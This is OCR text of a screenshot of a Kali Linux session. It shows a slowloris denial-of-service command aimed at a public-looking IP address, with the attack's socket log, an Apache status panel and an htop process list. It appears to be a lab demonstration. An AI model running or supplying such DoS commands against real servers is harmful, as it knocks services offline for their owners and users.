 1 2 3 4
2
22:44
Trash
File System
Home
slowloris
kali@kali: ~/Desktop/slowloris/slowloris
File Actions Edit View Help
kali@kali: ~/Desktop/slowloris/slowloris ×
kali@kali: ~/Desktop ×
┌──(kali㉿kali)-[~/Desktop/slowloris/slowlor
is]
└─$ python3 slowloris.py 42.112.27.241 -s 50
0000000
[20-10-2022 22:43:53] Attacking 42.112.27.24
1 with 500000000 sockets.
[20-10-2022 22:43:53] Creating sockets...
[20-10-2022 22:44:06] Sending keep-alive hea
ders...
[20-10-2022 22:44:06] Socket count: 1021
[20-10-2022 22:44:07] Creating 499998979 new
 sockets...
[20-10-2022 22:44:22] Sending keep-alive hea
ders...
[20-10-2022 22:44:22] Socket count: 1021
[20-10-2022 22:44:22] Creating 499998979 new
 sockets...
[20-10-2022 22:44:37] Sending keep-alive hea
ders...
[20-10-2022 22:44:37] Socket count: 1021
[20-10-2022 22:44:37] Creating 499998979 new
 sockets...
● apache2.service - The Apache HTTP Server
Loaded: loaded (/lib/systemd/system/ap>
Active: active (running) since Thu 202>
Docs: https://httpd.apache.org/docs/>
Process: 4545 ExecStart=/usr/sbin/apach>
Main PID: 4566 (apache2)
Tasks: 6 (limit: 1234)
Memory: 23.1M
CPU: 394ms
CGroup: /system.slice/apache2.service
├─4566 /usr/sbin/apache2 -k st>
├─4572 /usr/sbin/apache2 -k st>
├─4573 /usr/sbin/apache2 -k st>
├─4574 /usr/sbin/apache2 -k st>
├─4575 /usr/sbin/apache2 -k st>
└─4576 /usr/sbin/apache2 -k st>
Oct 20 22:27:21 kali systemd[1]: Starting T>
Oct 20 22:27:22 kali apachectl[4565]: AH005>
Oct 20 22:27:22 kali systemd[1]: Started Th>
~
~
kali@kali: ~
File Actions Edit View Help
0[|| 4.2%] Tasks: 102, 289 thr, 71 kthr; 2 runn
1[|| 2.7%] Load average: 0.55 0.60 0.79
Mem[||||||||||||||||||||742M/1.07G] Uptime: 00:30:39
Swp[|||||||||||||| 378M/1024M]
Main I/O
PID USER PRI NI VIRT RES SHR S CPU%▽MEM% TIME+ Command
773 kali 9 -11 892M 11268 6280 S 3.5 1.0 0:39.21 /usr/bin/p
786 kali -6 0 892M 11268 6280 S 3.5 1.0 0:38.31 /usr/bin/p
3273 kali 20 0 8420 4268 3096 R 2.1 0.4 0:43.76 htop
565 root 20 0 401M 85964 22616 S 1.4 7.6 1:46.35 /usr/lib/x
956 kali 20 0 280M 17860 11884 S 1.4 1.6 0:22.97 /usr/lib/x
866 kali 20 0 149M 1024 1024 S 0.7 0.1 0:07.88 /usr/bin/V
908 kali 20 0 919M 28504 17268 S 0.7 2.5 0:25.71 xfwm4
959 kali 20 0 651M 9792 7660 S 0.7 0.9 0:02.70 /usr/lib/x
1434 kali 20 0 421M 17860 13080 S 0.7 1.6 0:04.32 /usr/lib/q
2522 kali 20 0 2388M 103M 64392 S 0.7 9.4 0:07.97 /usr/lib/f
1 root 20 0 163M 7688 5384 S 0.0 0.7 0:06.09 /sbin/init
302 root 20 0 49508 8356 7896 S 0.0 0.7 0:00.90 /lib/syste
327 root 20 0 25848 2560 1844 S 0.0 0.2 0:00.78 /lib/syste
343 root 20 0 8412 1896 1880 S 0.0 0.2 0:00.48 /usr/sbin/
371 messagebus 20 0 10216 3940 2964 S 0.0 0.4 0:01.28 /usr/bin/d
380 root 20 0 231M 4708 3760 S 0.0 0.4 0:00.67 /usr/libex
382 root 20 0 216M 2176 1992 S 0.0 0.2 0:00.25 /usr/sbin/
383 root 20 0 25364 3548 2960 S 0.0 0.3 0:00.43 /lib/syste
F1Help F2Setup F3SearchF4FilterF5Tree F6SortByF7Nice -F8Nice +F9Kill F10Qu